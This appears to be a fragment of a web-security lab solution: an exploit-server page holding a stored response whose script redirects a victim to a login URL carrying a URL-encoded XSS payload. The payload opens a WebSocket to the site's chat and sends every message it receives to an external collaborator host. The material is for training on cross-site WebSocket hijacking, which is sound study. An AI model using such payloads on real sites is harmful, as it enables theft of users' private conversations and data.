 /exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
document.location = "https://cms-0ac300960458407c807cf348005f007e.web-security-academy.net/login?username=%3Cscript%3E+++++var+ws+
%3D+new+WebSocket%28%27wss%3A%2F%2F0ac300960458407c807cf348005f007e.web-security-academy.net%2Fchat%27%29%3B+++++ws.onopen+
%3D+function%28%29+%7B+++++++++ws.send%28%22READY%22%29%3B+++++%7D%3B+++++ws.onmessage+%3D+function%28event%29+%7B+++
++++++fetch%28%27https%3A%2F%2Fmi8d1nk38gtif6j9zer7j6g3uu0lodc2.oastify.com%27%2C+%7Bmethod%3A+%27POST%27%2C+mode%3A+%27no-
cors%27%2C+body%3A+event.data%7D%29%3B+++++%7D%3B+%3C%2Fscript%3E&password=anything";
</script>
Store
View exploit
Deliver exploit to victim
Access log